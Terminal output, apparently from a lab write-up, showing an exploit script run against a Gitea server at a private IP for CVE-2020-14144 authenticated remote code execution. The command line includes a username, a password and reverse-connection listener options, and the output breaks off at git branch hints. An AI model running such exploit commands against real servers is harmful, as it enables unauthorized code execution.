 (sohamt㉿CyberCreedPC)-[~/Downloads]
$ python3 49571.py -t http://192.168.122.35:3000 -u achilles -p h2sBr9gryBunKdF9 -I 192.168.122.35 -P 9999
GiTea
CVE-2020-14144
Authenticated Remote Code Execution
GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>